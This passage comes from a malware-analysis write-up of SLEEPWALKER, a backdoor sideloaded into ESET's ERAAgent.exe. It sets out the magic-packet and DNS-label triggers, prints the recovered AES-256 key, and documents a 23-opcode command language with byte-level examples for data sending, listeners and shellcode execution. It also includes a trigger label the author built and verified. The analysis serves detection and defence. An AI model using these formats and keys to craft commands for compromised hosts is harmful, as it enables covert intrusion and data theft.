That name does not belong to any genuine Windows component. No file called dpapisvc.dll ships with Windows. The closest real name is dpapisrv.dll, an unrelated file that exports only two LSA extension functions, nothing like the seven this code is looking for. A plain reference to dpapi.dll itself would not have worked either, since the malicious file already occupies that name inside the host process, and a bare LoadLibraryW call for it would just return a handle to itself rather than reaching the real one. Some other name or path was needed, but the one actually used matches nothing on a real system. When the load fails, the resolver exits the entire host process rather than failing that one call on its own. Whether this ever happens in practice depends on whether anything actually calls one of these seven specific functions, which this file alone cannot show. It is possible a fuller version of this attack drops a renamed copy of the real dpapi.dll under this same name alongside it, since a file in the application’s own folder would be found before Windows ever checks System32, the same search order this backdoor already relies on to get loaded in the first place. This file carries no such copy inside itself, though, and nothing here confirms one exists.

That same first call also quietly re-runs the backdoor’s own startup check, giving it a second chance to wake up if something interfered with the first one. The section on initialization below covers startup in full.

Initialization and startup sequence

Before doing anything else, the DLL checks the name of the process that loaded it. If that process is not called ERAAgent.exe, the DLL stays inactive, so it will not run inside a debugger, a sandbox or any other program unless that program happens to carry that exact name. Once that check passes, a short sequence of steps brings the backdoor to life:

  1. It starts a new background thread, separate from ESET’s own code, so the agent process is not blocked while it runs.
  2. It reserves a 128 KB block of memory to be used later for assembling programs that arrive in several pieces.
  3. It decrypts the one instruction stored inside the file.
  4. It prepares Windows networking and hands the decrypted instruction to its own internal interpreter, described further down.

That interpreter is not used just once. When a trigger later delivers a follow-up program, over any of the transports described further down, the exact same interpreter function runs it. This is why the full command language, covering scheduling, staged file delivery and running code in memory, is available from the very first trigger onward, rather than needing to be built into some separate second-stage component.

As a fallback, the same check and sequence run again the first time anything calls one of the seven exported data protection functions, before that call is forwarded. This gives the backdoor two separate chances to start.

Two separate paths reach the same startup code:

  • Path 1: DLL loads into ERAAgent.exe (DllMain)
  • Path 2: first call to any of the 7 forwarded DPAPI exports

Both paths, independently:

  • Check the host process name
  • Run the same startup sequence: start a background thread, reserve the 128 KB buffer, decrypt the bootstrap instruction, start the interpreter

Nothing checks whether the other path already ran, which is the root of the duplicate-worker problem covered later in this post.

The ERAAgent.exe string used for that check is not stored as readable text. It is rebuilt from a handful of numbers while running, the same trick used for three function names the file never lists among its normal imports: VirtualProtect for running shellcode, SetSecurityDescriptorDacl for the permissive pipe permissions described later and CryptGenRandom for its random pauses.

On DLL_PROCESS_DETACH, the DLL sets a process-wide stop flag that is polled by its interpreter, sleep, scheduling and listener loops. This requests that they exit, but it does not guarantee a clean dynamic unload. The thread helper immediately closes each worker handle after CreateThread, and the detach path does not wait for the workers to finish. A worker can therefore still be executing when the DLL is unmapped. During process termination, Windows has already terminated the other threads, so this risk mainly applies when the DLL is unloaded dynamically.

No autonomous beaconing or fixed servers

Most backdoors contact a server on the internet soon after they start so they can receive commands. SLEEPWALKER does not do this on its own. After confirming that its host process is named ERAAgent.exe, the embedded bootstrap makes no outbound connection. There are no domains, IP addresses or URLs built into the file.

This describes SLEEPWALKER’s own startup behavior, not all network activity from its host process. The legitimate ESET Management Agent normally checks in with ESET PROTECT according to its configured connection interval. ERAAgent.exe may therefore continue to produce legitimate ESET traffic while the backdoor remains dormant.

Instead, it puts the network card into a mode that lets it see every packet passing through, not just packets addressed to it. This is often called promiscuous mode. The backdoor then checks every packet it sees for a specific pattern: a calculated checksum, an encoded length value and a block of encrypted data. Only when a packet matches this pattern exactly does the backdoor decrypt the data inside and treat it as a command. This kind of trigger is often called a magic packet. Here is that check laid out step by step:

Step Check If it fails
1 Packet is at least 48 bytes long Ignored
2 XOR the packet’s last two 16-bit values together, then XOR the result with 0xAAAA, to get a candidate length N/A
3 Candidate length falls inside a valid range Ignored
4 The byte pair at position (packet length minus candidate length) equals the sum, not the XOR, of the same two trailing values Ignored
5 The block the candidate length points to passes its own CRC-32 check Ignored
6 Decrypt with AES-256-CCM and treat the result as a command N/A

A check failing at any step drops the packet with no response. Only a packet that clears every step in order is treated as a command.

All of this runs against the raw contents of a packet, before Windows has even sorted out whether it is a TCP, UDP or other kind of packet. Because the check happens at that level, the trigger can travel inside almost any kind of IP traffic rather than one specific protocol.

The backdoor watches at most eight network interfaces at once, skipping the loopback interface and any address a computer assigns to itself when it cannot reach a network. After a successful trigger, it also waits at least three seconds before accepting another one, mainly so it does not act on the same packet twice rather than to block repeated attempts outright.

Because the backdoor never sends anything out on its own and does not open any obvious listening port by default, tools that watch for connections to known-bad domains or unusual outbound traffic will not see anything unusual. The only moment it becomes visible on the network is when the operator sends the trigger packet. The absence of outbound connections to known-bad infrastructure does not rule out an infection, either. A machine can be fully compromised by this backdoor while producing nothing at all for a network monitor to flag.

The configuration built into the file itself contains only one instruction: listen on every network interface, with no time limit, for a matching packet. Every other action the backdoor can take arrives later, over the network, already encrypted.

Command authentication and encryption

Before going through each piece, here is the shape of the whole pipeline a command travels through, from the moment it arrives to the moment it runs:

Trigger packet or DNS query
  -> Framing and checksum check
  -> AES-256-CCM decrypt
  -> Bytecode interpreter
  -> Command handler

Every command sent to the backdoor is encrypted using AES-256-CCM. This is a standard method of encryption that does two things at once: it hides the content of a message and proves the message was not changed after it was created. Commands sent through most of the backdoor’s channels use the same layout: a 12-byte value that changes every time, called a nonce, followed by a 16-byte check value, followed by the encrypted data itself. The hidden trigger sent inside DNS lookups uses a shorter version of the same layout, since there is less room to work with inside a DNS name.

On top of that encryption, the raw trigger packet described earlier carries its own separate checksum, calculated with CRC-32. This checksum has nothing to do with the encryption itself. It exists so the backdoor can reject a packet that does not match the expected pattern before spending any effort trying to decrypt it.

The encryption key is stored directly inside the DLL, and I recovered it during analysis, along with the nonce used for the embedded configuration specifically:

AES-256 key:  0x746531ff378dbb4bb51d2aa2b1d38d905350a959583186baf4c690f5f316b3ae
Config nonce: 0x3a6d357fb9bc51eacc8b8509

With this key and nonce, the 2,048-byte encrypted configuration built into the file decrypts cleanly and its authentication tag checks out, confirming both are correct.

Randomness, such as the jittered pause described later, comes from Windows’ own CryptGenRandom function, which the file resolves by name at runtime rather than importing normally.

The following table summarizes what SLEEPWALKER encrypts or encodes, how each type of content is protected and whether it enters, leaves or remains within the backdoor.

Content Direction Encoding or encryption Explanation
Task programs delivered through the raw trigger, TCP, UDP, named pipes or VMCI Into SLEEPWALKER AES-256-CCM The command bytecode is encrypted and authenticated before interpretation. The nonce and authentication tag remain visible by design.
Task programs carried in DNS labels Into SLEEPWALKER (the DNS query itself may enter or leave the host) Base32 over AES-256-CCM Base32 makes the encrypted envelope suitable for DNS labels. Decoding Base32 reveals the AES envelope, not the plaintext command.
Task programs loaded from a file by RUN_FILE_SCRIPT Local AES-256-CCM The file contains an encrypted task envelope that is decrypted before interpretation.
Nested programs used by CRON_SCHEDULE Internal AES-256-CCM, then XOR in memory The program arrives inside the encrypted task, then remains XOR-obfuscated between scheduled executions.
Data transmitted by TCP_SEND, UDP_SEND, ICMP_SEND or PIPE_SEND Out of SLEEPWALKER No automatic encryption The instruction arrives encrypted, but the data it tells SLEEPWALKER to send is transmitted as supplied by the operator.
Network headers, trigger framing, CRC checksums, DNS markers, AES nonce and authentication tag Accompanies task delivery Visible metadata These fields allow transport, recognition or validation. They do not expose the plaintext command bytecode.

Bytecode format

Once decrypted, a command is not text or a document. It is a short sequence of raw bytes that only makes sense when read in a specific order. Seeing that order laid out helps explain both how compact these commands can be and how the instruction table further down was put together.

That design puts this backdoor a step beyond most others. The simplest ones send their commands as plain text and numbers, which anyone reading the file or watching the traffic can follow directly and which detection tools can match on without much work. More advanced ones encrypt that same plain text and numbers, but that protection ends the moment someone recovers the key. This one encrypts its commands and then puts a second barrier behind the first. Decrypting the data with the recovered key does not produce a readable command or a settings list. It produces a stream of opcodes, for the most part, in a format that exists nowhere but inside this one file, and it stays unreadable until that format has been worked out on its own. The key shows how to read the bytes. Only reversing the command language shows what they mean, which is what the rest of this section and the instruction table below set out.

Every instruction begins with a single byte that identifies which of the 23 kinds it is. What follows depends entirely on that first byte. A fixed-size number, such as a wait time, is written using a set number of bytes, most significant byte first. A piece of text or a block of data, which can be any length, is written as a small count of how many bytes follow, then the bytes themselves, so a reader always knows exactly where that piece ends and the next one begins.

Take the one instruction that was actually found stored inside the analyzed file. In full, it is five bytes:

87 01 2A 00 00

Read from left to right, 87 is the opcode, identifying the instruction that watches the network for a hidden trigger. 01 is a length count, saying the next field is one byte long. 2A is that one byte, the character code for an asterisk, meaning every interface. 00 00 is a two-byte number read most significant byte first. It specifies how many seconds to keep watching, and zero means no limit. Broken down this way, the five bytes form a small tree:

Command = SNIFF_MAGIC_PACKET (0x87)
├── interface_filter
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
└── deadline_seconds = 0 (0x0000)

Five bytes fully describe the instruction “watch every interface forever.” This is also the entire useful content of the file’s built-in configuration. Blocks of raw data, such as network payloads or shellcode, are written the same way as text: a count followed by that many bytes. Only the meaning assigned to them differs.

The length count itself is written compactly, so small numbers take one byte while larger ones take more. Each byte holds seven bits of the actual number, plus one bit saying whether another byte follows. As a general rule, a length of 1, like the single character *, fits in the one byte 01. A length of 200 does not fit in seven bits alone and needs two bytes instead, C8 01.

Some instructions carry more than numbers or plain text. A handful of them carry an entire second program as one of their fields, and the same reading process applies to that inner program once its turn comes. The scheduled instruction is a clear example. In full, it is 22 bytes:

0E 00 00 00 00 00 00 00 01 00 00 02 00 FF FF FF FE 3E 03 9D FD C1

The single opcode byte is followed by four fixed-size numbers marking which minutes, hours, days and weekdays the schedule matches. After those, 03 is a length count, the same kind seen earlier, saying the inner program that follows is 3 bytes long, and 9D FD C1 is that block of bytes. Broken down, the pieces form a tree with a smaller tree inside it:

Command = CRON_SCHEDULE (0x0E)
├── minute_bitmask       = minute 0 (0x0000000000000001)
├── hour_bitmask         = hour 9 (0x00000200)
├── day_of_month_bitmask = any day (0xFFFFFFFE)
├── weekday_bitmask      = Monday to Friday (0x3E)
└── xor_masked_script
    ├── length = 03            (3 bytes follow)
    └── data   = 9D FD C1
        └── XORed with the recovered key 0x90FDFD02, this becomes:
            Command = SLEEP_RANDOM_SECONDS (0x0D)
            └── modulus_seconds = 60 (0x003C)

The three encrypted bytes only make sense once XORed with a short repeating key. Undone, they turn back into a complete second instruction: wait a random number of seconds, up to 60. This is what it means for one instruction to contain another. The outer instruction is fully described by its own bytes, and one of its fields is a smaller program in disguise, read the same way once its turn comes.

The decryption is deliberately temporary. The code XORs the nested-program buffer with the key, hands the plaintext to the interpreter and then applies the same XOR again to restore the encrypted bytes. In effect: decrypt, run, re-encrypt. The nested program remains XOR-protected while waiting between scheduled runs and is readable only during execution. This inner XOR layer is unique to CRON_SCHEDULE. The scheduled instruction itself is still delivered inside the AES-256-CCM envelope used for task programs.

Command language reference

Everything the backdoor does after the initial trigger is controlled by the instructions just described. There are 23 of them in total, and a few carry an inner program the way the scheduled instruction does above. This is what lets the backdoor combine a short list of instruction types into many different behaviors: a schedule can contain a network listener, which can contain a routine that waits for a file to be assembled and checked before it is allowed to run, and so on.

The table below lists every one of the 23 instructions, grouped by purpose, with a plain-English description, its parameters and each parameter’s actual wire type. string and blob are both length-prefixed and represent text and raw bytes, respectively. u8, u16, u32 and u64 are fixed-width big-endian integers of 1, 2, 4 and 8 bytes, carrying no length prefix at all. lzma_properties is a fixed 5-byte structure, also with no length prefix. A worked example follows the table for each one, showing the actual bytes of a working instruction next to the tree it decodes into.

Basic control

EXIT (0x06)

Example: 06

Shut the backdoor down.

Command = EXIT (0x06)

A single byte and nothing else. There is no operand to decode. It sets the same shared flag used by the DLL’s unload path. Every sleep, repeat, schedule and packet listener polls that flag, so an EXIT instruction anywhere stops all of them rather than only the program in which it appears.

SPAWN_THREAD_SCRIPT (0x0B)

Example: 0B 05 87 01 2A 00 00

Run a background copy of the trigger listener while other work continues.

Command = SPAWN_THREAD_SCRIPT (0x0B)
└── script
    ├── length = 05            (5 bytes follow)
    └── data   = 87 01 2A 00 00
        └── nested program:
            Command = SNIFF_MAGIC_PACKET (0x87)
            ├── interface_filter
            │   ├── length = 01            (1 byte follows)
            │   └── data   = "*" (0x2A)
            └── deadline_seconds = 0 (0x0000)

Timing and scheduling

SLEEP_SECONDS (0x0C)

Example: 0C 00 3C

Wait 60 seconds, then continue.

Command = SLEEP_SECONDS (0x0C)
└── duration_seconds = 60 (0x003C)

SLEEP_RANDOM_SECONDS (0x0D)

Example: 0D 01 2C

Wait somewhere between 0 and 299 seconds, then continue.

Command = SLEEP_RANDOM_SECONDS (0x0D)
└── modulus_seconds = 300 (0x012C)

CRON_SCHEDULE (0x0E)

Example: 0E 00 00 00 00 00 00 00 01 00 00 02 00 FF FF FF FE 3E 03 9D FD C1

Run every weekday at 09:00, then pause for a random interval.

Command = CRON_SCHEDULE (0x0E)
├── minute_bitmask       = minute 0 (0x0000000000000001)
├── hour_bitmask         = hour 9 (0x00000200)
├── day_of_month_bitmask = any day (0xFFFFFFFE)
├── weekday_bitmask      = Monday to Friday (0x3E)
└── xor_masked_script
    ├── length = 03            (3 bytes follow)
    └── data   = 9D FD C1
        └── XORed with the recovered key 0x90FDFD02, this becomes:
            Command = SLEEP_RANDOM_SECONDS (0x0D)
            └── modulus_seconds = 60 (0x003C)

The scheduled instruction was covered in full detail earlier in this section, including the length byte and the re-encryption step after it runs. This tree is repeated here only so it lines up with its row in the table.

REPEAT_N (0x0F)

Example: 0F 00 03 03 0C 00 0A

Run a 10-second pause three times in a row.

Command = REPEAT_N (0x0F)
├── repeat_count = 3 (0x0003)
└── script
    ├── length = 03            (3 bytes follow)
    └── data   = 0C 00 0A
        └── nested program:
            Command = SLEEP_SECONDS (0x0C)
            └── duration_seconds = 10 (0x000A)

LOOP_FOREVER (0x10)

Example: 10 03 0C 00 3C

Repeat a 60-second pause without end.

Command = LOOP_FOREVER (0x10)
└── script
    ├── length = 03            (3 bytes follow)
    └── data   = 0C 00 3C
        └── nested program:
            Command = SLEEP_SECONDS (0x0C)
            └── duration_seconds = 60 (0x003C)

Sending data

TCP_SEND (0x29)

Example: 29 01 2A 01 2A 0C 31 39 32 2E 31 36 38 2E 31 2E 31 30 03 34 34 33 03 69 64 0A 00 00

Send a short line of text to 192.168.1.10 on port 443.

Command = TCP_SEND (0x29)
├── local_bind_address
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
├── local_bind_port
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
├── remote_host
│   ├── length = 0C            (12 bytes follow)
│   └── data   = "192.168.1.10" (31 39 32 2E 31 36 38 2E 31 2E 31 30)
├── remote_port
│   ├── length = 03            (3 bytes follow)
│   └── data   = "443" (34 34 33)
├── payload
│   ├── length = 03            (3 bytes follow)
│   └── data   = "id\n" (69 64 0A)
└── deadline_seconds = 0 (0x0000)

The two "*" fields are the wildcard seen earlier: no specific local address or port is requested, so the operating system picks one automatically.

UDP_SEND (0x2A)

Example: 2A 01 2A 01 2A 08 31 30 2E 30 2E 30 2E 39 02 35 33 04 70 69 6E 67 00 00

Send the word “ping” to 10.0.0.9 on port 53.

Command = UDP_SEND (0x2A)
├── local_bind_address
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
├── local_bind_port
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
├── remote_host
│   ├── length = 08            (8 bytes follow)
│   └── data   = "10.0.0.9" (31 30 2E 30 2E 30 2E 39)
├── remote_port
│   ├── length = 02            (2 bytes follow)
│   └── data   = "53" (35 33)
├── payload
│   ├── length = 04            (4 bytes follow)
│   └── data   = "ping" (70 69 6E 67)
└── deadline_seconds = 0 (0x0000)

ICMP_SEND (0x2B)

Example: 2B 01 2A 07 38 2E 38 2E 38 2E 38 04 CA FE BA BE 00 00

Send four bytes of data disguised as a ping to 8.8.8.8.

Command = ICMP_SEND (0x2B)
├── source_address
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
├── remote_host
│   ├── length = 07            (7 bytes follow)
│   └── data   = "8.8.8.8" (38 2E 38 2E 38 2E 38)
├── payload
│   ├── length = 04            (4 bytes follow)
│   └── data   = CA FE BA BE
└── deadline_seconds = 0 (0x0000)

PIPE_SEND (0x2C)

Example: 2C 04 44 43 30 31 07 73 70 6F 6F 6C 73 73 08 43 4F 52 50 5C 73 76 63 05 50 40 73 73 31 06 62 65 61 63 6F 6E 00 00

Write the word “beacon” to the spoolss pipe on a server named DC01, logging in as CORP\svc first.

Command = PIPE_SEND (0x2C)
├── server_name
│   ├── length = 04            (4 bytes follow)
│   └── data   = "DC01" (44 43 30 31)
├── pipe_name
│   ├── length = 07            (7 bytes follow)
│   └── data   = "spoolss" (73 70 6F 6F 6C 73 73)
├── username
│   ├── length = 08            (8 bytes follow)
│   └── data   = "CORP\svc" (43 4F 52 50 5C 73 76 63)
├── password
│   ├── length = 05            (5 bytes follow)
│   └── data   = "P@ss1" (50 40 73 73 31)
├── payload
│   ├── length = 06            (6 bytes follow)
│   └── data   = "beacon" (62 65 61 63 6F 6E)
└── deadline_seconds = 0 (0x0000)

Inbound task reception

TCP_CONNECT_RECV (0x6F)

Example: 6F 01 2A 01 2A 04 76 6D 3A 32 04 39 30 30 30 00 3C

Connect out through VMware’s VMCI channel to context ID 2, the conventional host endpoint, on port 9000 instead of using a normal network address.

Command = TCP_CONNECT_RECV (0x6F)
├── local_bind_address
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
├── local_bind_port
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
├── remote_host
│   ├── length = 04            (4 bytes follow)
│   └── data   = "vm:2" (76 6D 3A 32)
├── remote_port
│   ├── length = 04            (4 bytes follow)
│   └── data   = "9000" (39 30 30 30)
└── deadline_seconds = 60 (0x003C)

The host field here is not an IP address. The vm: prefix selects VMware’s VMCI channel, and the decimal value after it is parsed as the destination context ID (svm_cid). The separate port string becomes the VMCI port (svm_port). In this example, CID 2 denotes the VMware host, not a virtual machine numbered 2.

TCP_LISTEN_RECV (0x70)

Example: 70 07 30 2E 30 2E 30 2E 30 04 38 34 34 33 00 00

Listen on port 8443 on any local address.

Command = TCP_LISTEN_RECV (0x70)
├── bind_address
│   ├── length = 07            (7 bytes follow)
│   └── data   = "0.0.0.0" (30 2E 30 2E 30 2E 30)
├── bind_port
│   ├── length = 04            (4 bytes follow)
│   └── data   = "8443" (38 34 34 33)
└── deadline_seconds = 0 (0x0000)

UDP_BIND_RECV (0x73)

Example: 73 07 30 2E 30 2E 30 2E 30 04 35 33 35 33 00 00

Listen on port 5353 on any local address.

Command = UDP_BIND_RECV (0x73)
├── bind_address
│   ├── length = 07            (7 bytes follow)
│   └── data   = "0.0.0.0" (30 2E 30 2E 30 2E 30)
├── bind_port
│   ├── length = 04            (4 bytes follow)
│   └── data   = "5353" (35 33 35 33)
└── deadline_seconds = 0 (0x0000)

PIPE_CLIENT_RECV (0x7D)

Example: 7D 04 57 4B 53 37 04 6D 6F 6A 6F 00 00 00 1E

Connect to a pipe named mojo on a workstation called WKS7, using the current login.

Command = PIPE_CLIENT_RECV (0x7D)
├── server_name
│   ├── length = 04            (4 bytes follow)
│   └── data   = "WKS7" (57 4B 53 37)
├── pipe_name
│   ├── length = 04            (4 bytes follow)
│   └── data   = "mojo" (6D 6F 6A 6F)
├── username
│   ├── length = 00            (0 bytes follow)
│   └── data   = "" (0 bytes)
├── password
│   ├── length = 00            (0 bytes follow)
│   └── data   = "" (0 bytes)
└── deadline_seconds = 30 (0x001E)

The empty username and password fields are still present on the wire as zero-length strings rather than being left out. This is what connecting with the currently logged-in account looks like.

PIPE_SERVER_RECV (0x7E)

Example: 7E 09 6D 6F 6A 6F 5F 70 69 70 65 00 00 00

Wait for a connection on a locally created pipe named mojo_pipe.

Command = PIPE_SERVER_RECV (0x7E)
├── pipe_name
│   ├── length = 09            (9 bytes follow)
│   └── data   = "mojo_pipe" (6D 6F 6A 6F 5F 70 69 70 65)
├── reserved (unused)
│   ├── length = 00            (0 bytes follow)
│   └── data   = "" (0 bytes)
└── deadline_seconds = 0 (0x0000)

Building and running programs

STAGE_WRITE (0x32)

Example: 32 00 00 00 00 06 65 04 48 31 C0 C3

Write six bytes to the very start of the work area. On its own this instruction does nothing else: it only fills the buffer, and something else has to check and run the contents afterward. The six bytes chosen here are a complete instruction in their own right, the RUN_SHELLCODE example shown further down.

Command = STAGE_WRITE (0x32)
├── buffer_offset = 0 (0x00000000)
└── chunk_data
    ├── length = 06            (6 bytes follow)
    └── data   = 65 04 48 31 C0 C3

The offset travels with the instruction, so chunks do not have to arrive in order and can fill the work area in any pattern. Before copying, the code checks the offset against the size of that area, then checks the offset and the chunk length together in a way that also catches the numeric wraparound a careless check would miss. Nothing is verified or run at this point, and the area keeps whatever it already held anywhere the new chunk does not cover.

STAGE_VERIFY_EXEC (0x33)

Example: 33 00 00 00 06 20 A0 A0 D4 5F 4B C3 12 59 D6 89 57 96 65 95 54 1F 60 24 C3 D5 F1 BB 36 81 C0 A2 7E 2C DE D5 68 C1

Confirm six previously written bytes match their expected fingerprint, then run them. The fingerprint is a SHA-256 hash, the same kind of check often used to confirm a downloaded file was not corrupted in transit, and a single byte out of place is enough for the instruction to refuse to run anything.

Command = STAGE_VERIFY_EXEC (0x33)
├── verified_length = 6 (0x00000006)
└── expected_sha256
    ├── length = 20            (32 bytes follow)
    └── data   = A0 A0 D4 5F ... DE D5 68 C1

This pairs with the STAGE_WRITE above because both act on the same buffer: the fingerprint here is the SHA-256 of exactly the six bytes that write placed there, so the check passes. A match hands the buffer contents back to the interpreter rather than to the processor, so a staged program is bytecode and can be any instruction the language offers. Staging a RUN_SHELLCODE instruction, as here, is how staged bytes end up as running machine code. RUN_SHELLCODE on its own needs no staging.

DECOMPRESS_RUN (0x1F)

Example: 1F 00 00 08 00 5D 00 00 10 00 04 00 11 22 33

Expand a compressed block back to its original size before running it. Everything the instruction needs travels with it: the claimed size of the output, the five settings bytes the decompressor requires and the compressed data itself.

Command = DECOMPRESS_RUN (0x1F)
├── unpacked_size   = 2048 (0x00000800)
├── lzma_properties = lc=3, lp=0, pb=2, 1 MiB dictionary (5D 00 00 10 00)
└── compressed_data
    ├── length = 04            (4 bytes follow)
    └── data   = illustrative only, not a full compressed stream (00 11 22 33)

This instruction is self-contained and has nothing to do with the shared work area the two staging instructions above use. The compressed bytes are its own third field, so a complete program arrives in one message instead of being assembled from several. The output goes into a fresh block of memory taken from the process heap, sized by the claimed unpacked size rather than by anything measured from the data itself. What comes out is handed to the interpreter, not to the processor, so a decompressed program is bytecode like any other and still needs a RUN_SHELLCODE instruction inside it to reach native code. Staging and compression solve different problems: one splits up a program too large for a single message, the other packs it into one.

RUN_SHELLCODE (0x65)

Example: 65 04 48 31 C0 C3

Run a very short block of test machine code. Memory is initially writable, the code is copied into it and VirtualProtect then changes it to executable before the call. VirtualProtect is resolved by name at runtime rather than appearing in the file’s normal imports.

Command = RUN_SHELLCODE (0x65)
└── shellcode
    ├── length = 04            (4 bytes follow)
    └── data   = xor rax, rax ; ret (48 31 C0 C3)

This is the only instruction in the language that hands bytes to the processor rather than back to the interpreter. The two-step permission change prevents the block from being writable and executable at the same time, which is the safer sequence. The call happens on the current thread, so the interpreter waits until the code returns, and the block is released the moment it does, leaving nothing behind unless the code itself arranged otherwise.

RUN_FILE_SCRIPT (0x66)

Example: 66 14 43 3A 5C 50 72 6F 67 72 61 6D 44 61 74 61 5C 64 2E 64 61 74

Load and run a program stored in a file under C:\ProgramData.

Command = RUN_FILE_SCRIPT (0x66)
└── file_path
    ├── length = 14            (20 bytes follow)
    └── data   = "C:\ProgramData\d.dat" (43 3A 5C 50 72 6F 67 72 61 6D 44 61 74 61 5C 64 2E 64 61 74)

The entire file is read into memory and then passed through the same decryption the network channels use, with the same embedded key and envelope. A file on disk is not a different kind of payload, only a different way of delivering one. It holds an ordinary encrypted task program and reaches the interpreter through the same code path as the contents of a trigger packet. Nothing limits how large the file may be before it is read, and it is left in place afterward rather than deleted. Nothing in the command language puts that file there either. No instruction writes to disk, and every handle the backdoor opens asks for a file that already exists, so it cannot create one. From inside the language, only a RUN_SHELLCODE payload can create it with native code. Anything else has to come from elsewhere in the intrusion.

Trigger detection

SNIFF_MAGIC_PACKET (0x87)

Example: 87 01 2A 00 00

The instruction actually stored in the analyzed file: watch every interface, forever, for the raw trigger packet only. The DNS-based trigger covered further down is not active under this opcode.

Command = SNIFF_MAGIC_PACKET (0x87)
├── interface_filter
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
└── deadline_seconds = 0 (0x0000)

SNIFF_MAGIC_PACKET_DNS (0x88)

Example: 88 01 2A 00 00

The same instruction as above, watching every interface forever, but with the DNS-based trigger also active. This is the opcode that switches the DNS carrier on. It is not the opcode stored in the analyzed file.

Command = SNIFF_MAGIC_PACKET_DNS (0x88)
├── interface_filter
│   ├── length = 01            (1 byte follows)
│   └── data   = "*" (0x2A)
└── deadline_seconds = 0 (0x0000)

Put together, this language lets an operator describe a wide range of behavior using a short list of building blocks. Despite that range, the single instruction actually stored and encrypted inside the analyzed file was short: listen on every network interface, with no time limit, for the trigger packet described earlier. Everything else in this section, from scheduling to staged file delivery to running code in memory, only exists as a capability the language provides. The programs an operator might actually choose to send still have to arrive later, over the network.

Alternative trigger channels and transports

Five of the networking instructions share an unusual extra capability: TCP_SEND, UDP_SEND, TCP_CONNECT_RECV, TCP_LISTEN_RECV and UDP_BIND_RECV all check whether the address they were given starts with vm:, and if it does, they use VMware’s internal channel for talking between a virtual machine and its host, known as VMCI, instead of a normal network address. If the infected machine is a virtual machine running on VMware software, this channel allows commands to pass between the guest and the host or between two guests on the same host without that traffic ever appearing on a regular network, since the communication happens through the virtualization layer itself rather than a network adapter. A packet capture between machines would not include any of it. To find the correct address family value for this channel, the backdoor opens the device object \\.\VMCI and asks it directly, the same way VMware’s own VMCI Sockets API does.

There is also a second way to deliver a trigger, hidden inside ordinary-looking DNS lookups, though it is not what the analyzed file actually uses. A separate opcode, one opcode value higher than the instruction stored in the file, enables this DNS-based trigger alongside the raw one. Activating it would require either a different build with that opcode embedded or a follow-up task delivered through another route after the deployed listener had already been reached. The backdoor treats certain DNS queries as commands by encoding the command with a text-safe scheme, similar to how email attachments are sometimes encoded, and splitting it across the parts of a domain name. This lets a command travel through networks that only allow DNS traffic out, which many networks do even when most other outbound traffic is restricted.

Before any of that, the packet has to look like a DNS question in the first place: UDP or TCP to port 53, carrying a standard query header that asks exactly one question and claims no answer, authority or additional records. Nothing else in the header is examined, including the transaction number and the record type being asked about. One detail makes UDP the practical carrier. A DNS query sent over TCP is prefixed with a two-byte length field, and this code never skips it, so a standards-compliant TCP query arrives two bytes out of step and fails to parse.

Each DNS label used this way, meaning one dot-separated part of a domain name, has its own small format, separate from the length-prefixed fields used everywhere else in this post. A label is built from three parts: one marker character, a run of Base32-encoded text in the middle and a second marker character. The two markers are not fixed letters. Between them they carry a single checksum byte covering the middle text, which is what lets the backdoor tell a genuine label apart from an ordinary one. Any label that does not satisfy that checksum is silently skipped, which matters because a real query usually has more than one label, for example the example and com parts of example.com, and only the specific label carrying the trigger needs to pass.

The label checksum is a CRC-8 using polynomial 0x31, run from a starting value of zero through a 256-entry lookup table, and it covers the middle characters only, not the markers themselves. The resulting byte is then split in half: the top four bits become the first marker and the bottom four bits the last, each added to the letter g. Four bits hold sixteen values, so both markers always land between g and v, and checking that range is the first thing the backdoor does. A label whose first or last character sits outside it is dropped before any checksum is calculated, which is why ordinary labels cost almost nothing to reject.

To show this end to end, I built and verified a trigger of my own, not something captured from real traffic, encoding the same SLEEP_SECONDS(60) instruction used earlier. Encrypted with the DNS channel’s own framing (7-byte nonce, 4-byte tag, then ciphertext, using the same embedded AES-256 key as every other channel), the instruction comes to 14 bytes:

81 5C 22 62 CC B7 09 31 24 6F D3 5F 34 4D

Base32 encoding those 14 bytes with the backdoor’s lowercase alphabet gives a 23-character string. Its CRC-8 works out to 0x65, so the markers are the letters standing for 6 and 5, which are m and l. Wrapping those around the middle turns it into a single valid label:

mqfoceywmw4etcjdp2nptitil

Placed in an otherwise ordinary-looking domain name, the full query becomes:

mqfoceywmw4etcjdp2nptitil.example.com

Reading it back the same way the backdoor would, m and l both sit between g and v, so they are treated as markers. Subtracting g from each gives 6 and 5, which recombine into 0x65. Recomputing the CRC-8 over the 23 characters between them produces that same 0x65, so the label is genuine. The example and com labels that follow are rejected on the range test alone. Because e and c both come before g, the backdoor skips them without any special handling and moves on. Base32 decoding the 23-character middle section gives back the exact 14 bytes shown above:

[label] mqfoceywmw4etcjdp2nptitil
├── marker (first) = "m"
├── payload (base32, 23 chars) = qfoceywmw4etcjdp2nptiti
└── marker (last)  = "l"
    └── decodes to 14 bytes: 81 5C 22 62 CC B7 09 31 24 6F D3 5F 34 4D
        ├── nonce      = 81 5C 22 62 CC B7 09   (7 bytes)
        ├── tag        = 31 24 6F D3             (4 bytes)
        └── ciphertext = 5F 34 4D                (3 bytes)
            └── decrypted with AES-256-CCM and the embedded AES-256 key:
                Command = SLEEP_SECONDS (0x0C)
                └── duration_seconds = 60 (0x003C)

Everything after the decode is the same as any other channel. Joining the decoded labels back together produces the AES-256-CCM envelope shown above, and from there it is decrypted and handed to the interpreter just as a trigger packet’s contents are. DNS adds only a preceding encoding layer: the envelope arrives split across one or more labels rather than in one piece.

Taken together, the networking instructions described above use six underlying transports. A shared factory installs the appropriate send, receive, bind and listen functions for the selected transport, allowing each networking opcode to use its chosen channel consistently. None of these transports has a hard-coded address, domain or URL. Every target is supplied at runtime inside the task program.

Transport Mechanism Notes
TCP socket / connect / listen / accept Client and server. Host and port are resolved with getaddrinfo.
UDP sendto / recvfrom One-shot send and bind-and-receive.
ICMP IcmpSendEcho Data is smuggled inside ping echo-request payloads.
